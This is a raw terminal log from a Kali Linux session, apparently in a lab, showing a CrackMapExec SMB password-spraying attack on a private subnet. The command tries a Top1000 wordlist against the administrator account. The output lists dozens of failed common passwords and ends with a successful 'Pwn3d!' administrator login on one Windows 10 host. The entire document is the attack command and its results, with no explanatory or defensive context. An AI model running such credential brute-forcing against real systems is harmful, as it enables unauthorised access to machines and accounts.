 (root㉿kali)-[/home/kali/Desktop]
# cme smb 192.168.121.0/24 -u administrator -p Password-Top1000（1010）.txt
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-RQTSS7A) (domain:DESKTOP-RQTSS7A) (signing:False) (SMBv1:False)
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:111111 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini1314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qq123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:000000 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1qaz2wsx STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qwe123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:7758521 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123. STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123qwe STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456aa STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini520 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:100200 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1314520 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123321 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:q123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5211314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:z123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aa123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:zhang123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aptx4869 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r5t STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [+] DESKTOP-RQTSS7A\administrator:1qazxsw2 (Pwn3d!)